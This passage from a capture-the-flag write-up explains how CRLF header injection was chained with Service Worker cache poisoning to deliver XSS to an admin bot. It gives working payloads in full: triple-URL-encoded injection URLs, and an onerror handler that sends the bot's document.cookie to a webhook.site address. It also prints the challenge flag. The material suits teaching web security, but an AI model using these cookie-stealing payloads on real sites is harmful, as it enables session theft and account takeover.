
Note: Remember to hard refresh (Ctrl + Shift + R) in order to register the Service Worker again.

Ah ha!! That being said, we can really deliver our XSS payload to the bot via poisoning the Service Worker's scriptURL property.
Let's test it!

Wait a minute… Where's our CRLF characters???
After fumbling around, it seems like scriptURL property will URL decode the first layer??
To fix this, we can just double URL encode it:

So the registration URL will be:
/?user=overwriteUserid%253a%2520foobar%250d%250aContent-Length%253a%252061%250d%250a%250d%250a%257b%2522token%2522%253a%2522%253cimg%2520src%253derrorpls%2520onerror%253dalert(document.domain)%253e%2522%257d

Then go to /helloworld to test the XSS payload:

Ah of course… The fetch() event listener will URL decode it again…
Let's just triple URL encode the payload…

/?user=overwriteUserid%25253a%252520foobar%25250d%25250aContent-Length%25253a%25252061%25250d%25250a%25250d%25250a%25257b%252522token%252522%25253a%252522%25253cimg%252520src%25253derrorpls%252520onerror%25253dalert(document.domain)%25253e%252522%25257d
However, the weird response time is driven me nuts lmao, and I can't test is the XSS payload working or not. (Update: It's because of the injected Content-Length response header…)
After the CTF ended
So, after some resting, I found that we can just test the payload by sending the registration XSS payload to the bot.
So, our exploitation processes will be:
- Send a link that contains our XSS payload in
/viauserGET parameter, this will register the Service Worker - Send a link to
/helloworldroute
Since Service Worker will running at the background, it doesn't care if the page is closed, our evil registered Service Worker will still stay there!
It's worth noting that if the XSS payload is using fetch(), it won't reach to our intended endpoint:
{"token":"<img src=errorpls onerror=fetch('https://webhook.site/[...]')>"}
If you recalled correctly, the Service Worker is listening the fetch() method, and it'll send the request to host testnos.e-health.software's /GetToken route instead of our intended endpoint!
To "bypass" the fetch() method, we can simply use the location.href property, which redirects user:
{"token":"<img src=errorpls onerror=location.href='//webhook.site/[...]'>"}
Note: Kudos to my teammate "josefk" and the writeup author "xanhacks" for this
location.hreftrick!

After sending the registration XSS payload to the bot and spamming the weird response time in /helloworld route, it worked!!


Let's go!! Now it's confirmed that we can poison the Service Worker's scriptURL property, and deliver our XSS payload to the bot!
Let's modify the XSS payload to retrieve the flag from the admin bot's cookie!
{"token":"<img src=errorpls onerror=location.href='//webhook.site/26e56a2a-016e-454e-87f6-4080f4c6f444?flag='.concat(document.cookie)>"}
>>> xssPayload = '''{"token":"<img src=errorpls onerror=location.href='//webhook.site/26e56a2a-016e-454e-87f6-4080f4c6f444?flag='.concat(document.cookie)>"}'''
>>> len(xssPayload)
136
Registration XSS payload:
overwriteUserid: foobar\r\n
Content-Length: 136\r\n
\r\n
{"token":"<img src=errorpls onerror=location.href='//webhook.site/26e56a2a-016e-454e-87f6-4080f4c6f444?flag='.concat(document.cookie)>"}
Triple URL encoded registration XSS payload:
overwriteUserid%25253a%252520foobar%25250d%25250aContent-Length%25253a%252520136%25250d%25250a%25250d%25250a%25257b%252522token%252522%25253a%252522%25253cimg%252520src%25253derrorpls%252520onerror%25253dlocation.href%25253d'%25252f%25252fwebhook.site%25252f26e56a2a-016e-454e-87f6-4080f4c6f444%25253fflag%25253d'.concat(document.cookie)%25253e%252522%25257d
Send the triple URL encoded registration XSS payload to the bot:
https://escape.nzeros.me/?user=overwriteUserid%25253a%252520foobar%25250d%25250aContent-Length%25253a%252520136%25250d%25250a%25250d%25250a%25257b%252522token%252522%25253a%252522%25253cimg%252520src%25253derrorpls%252520onerror%25253dlocation.href%25253d'%25252f%25252fwebhook.site%25252f26e56a2a-016e-454e-87f6-4080f4c6f444%25253fflag%25253d'.concat(document.cookie)%25253e%252522%25257d
Send the /helloworld route URL to the bot:
https://escape.nzeros.me/helloworld

Update
Update: I figured out if you injected the Content-Length response header, it'll actually excepted to wait for more bytes, that explains why there's a weird response time.
If you pay attention to the injected JSON XSS payload, you'll see the original Content-Length response header:

Currently it's 149. What if I add more characters?

It's still 149!! That being said, the Content-Length response header's value is fixed!

Hence, the final payload will be:
overwriteUserid: foobar\r\n
\r\n
{"token":"<img src=errorpls onerror=location.href='//webhook.site/26e56a2a-016e-454e-87f6-4080f4c6f444?flag='.concat(document.cookie)>aaaaaaaaaaaaa"}

No more weird response time!
Profit:

- Flag:
Securinets{Great_escape_with_Crlf_in_latest_werkzeug_header_key_&&_cache_poison}
Conclusion
What we've learned:
- Exploiting web cache poisoning in JavaScript's Service Worker to deliver XSS payload